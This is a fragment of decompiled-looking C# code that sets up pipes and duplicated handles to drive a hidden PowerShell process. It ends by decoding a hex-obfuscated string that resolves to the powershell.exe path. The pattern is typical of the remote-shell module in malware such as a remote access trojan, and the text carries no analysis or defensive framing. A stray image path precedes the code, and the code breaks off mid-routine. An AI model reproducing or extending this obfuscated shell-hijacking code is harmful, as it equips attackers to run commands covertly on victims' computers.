 security_ATTRIBUTES.bInheritHandle = true;
if (!WinAPi.CreatePipe(out safeFileHandle, out startupinfo.hStdOutput, security_ATTRIBUTES, 0))
{
throw new Win32Exception();
}
if (!WinAPi.CreatePipe(out startupinfo.hStdInput, out safeFileHandle2, security_ATTRIBUTES, 0))
{
throw new Win32Exception();
}
if (!WinAPi.DuplicateHandle(new HandleRef(this, Process.GetCurrentProcess().Handle), startupinfo.hStdOutput, new HandleRef(this,
Process.GetCurrentProcess().Handle), ref startupinfo.hStdError, 0, true, Convert.ToInt32(2U)))
{
throw new Win32Exception();
}
if (!WinAPi.DuplicateHandle(new HandleRef(this, Process.GetCurrentProcess().Handle), safeFileHandle2, new HandleRef(this,
Process.GetCurrentProcess().Handle), ref PowerShellClass.CurrentInputHandle, 0, false, Convert.ToInt32(2U)))
{
throw new Win32Exception();
}
if (!WinAPi.DuplicateHandle(new HandleRef(this, Process.GetCurrentProcess().Handle), safeFileHandle, new HandleRef(this,
Process.GetCurrentProcess().Handle), ref PowerShellClass.CurrentOutputHandle, 0, false, Convert.ToInt32(2U)))
{
throw new Win32Exception();
}
safeFileHandle.Close();
safeFileHandle2.Close();
safeFileHandle.Dispose();
safeFileHandle2.Dispose();
WinAPi.PROCESSendAll_INFORMATION processendAll_INFORMATION = default(WinAPi.PROCESSendAll_INFORMATION);
this.decrypted = storage.hextostr
("43003A005C00770069006E0064006F00770073005C00730079007300740065006D00330032005C00770069006E0064006F007700730070006F007700650072007300
680065006C006C005C00760031002E0030005C0070006F007700650072007300680065006C006C002E00650078006500", Encoding.Unicode);